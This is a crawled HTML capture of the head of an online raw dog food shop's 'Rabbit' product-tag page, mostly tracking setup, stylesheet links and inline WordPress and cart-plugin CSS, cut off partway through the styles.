

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rawmadesimple.co.uk/product-tag/rabbit/
body_size: 38339
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.rawmadesimple.co.uk/xmlrpc.php">
    <title>Rabbit &#8211; Raw Made Simple | High Quality Raw Dog Food | Made In The UK</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'GBP';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//api.addressnow.co.uk' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdn.adt348.net' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//p' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//use.typekit.net' rel='preconnect' />
<link href='//p' rel='preconnect' />
<link href='//widget.trustpilot.com' rel='preconnect' />
<link href='//api.addressnow.co.uk' rel='preconnect' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Raw Made Simple | High Quality Raw Dog Food | Made In The UK &raquo; Feed" href="https://www.rawmadesimple.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raw Made Simple | High Quality Raw Dog Food | Made In The UK &raquo; Comments Feed" href="https://www.rawmadesimple.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raw Made Simple | High Quality Raw Dog Food | Made In The UK &raquo; Rabbit Tag Feed" href="https://www.rawmadesimple.co.uk/product-tag/rabbit/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wphb-5-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/b4bf6ac6-0af9-4e97-ba0d-7b3d4381b8a8.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ditty-displays-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/ddd87fb7-27e5-4b9a-8139-2cef7cc6d560.css'  media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/d19f5713-83fc-4e66-94cd-8fb3bd5ca866.css'  media='' />
<link rel='stylesheet' id='wpa-css-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/ed70002b-4d5b-4a22-a473-485b98893fe7.css'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/78dc9742-94d9-4c1f-9b6a-b05ae17ca868.css'  media='all' />
<style id='wphb-1-inline-css' type='text/css'>



 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 14px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 14px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 14px
}
/*# sourceURL=wphb-1-inline-css */
</style>
<link rel='stylesheet' id='wcsatt-css-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/0f4da2bf-f114-4efb-9dad-bb69f7ea7dd0.css'  media='all' />
<link rel='stylesheet' id='rms-rman-style-css' href='https://api.addressnow.co.uk/css/addressnow-2.20.min.css?key=dx43-ed89-da37-yp65&#038;ver=1.0'  media='all' />
<link rel='stylesheet' id='wphb-2-css' href='https://hb.wpmucdn.com/www.rawmadesimple.co.uk/7ff74a46-0e5e-428f-81d8-7e61cb9cab32.css'  media='all' />
<style id='wphb-2-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #4e3a6d}.show-when-logged{display: none !important}.section-page-header{color: #231732;background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #231732;font-size: 48px}.section-page-header a{color: rgba(0,0,0,0.7)}.section-page-header a:hover{color: #cf987e}.section-page-header .page-header-inner{padding-top: 0px;padding-bottom: 0px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 0px;padding-bottom: 0px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 56px;padding-bottom: 0px}}@media(min-width: 1440px){.section-page-header .page-header-inner{padding-top: 56px;padding-bottom: 0px}}@media screen and (min-width:1824px){.section-page-header .page-title{font-size: 48px}}.site-main{padding-top:30px;padding-bottom:70px}body.zuka-body{font-size: 16px;background-repeat: repeat;background-position: left top;background-color: #ffffff}body.zuka-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.zuka-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.zuka-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: no-repeat;background-position: center top;background-size: cover;background-color: 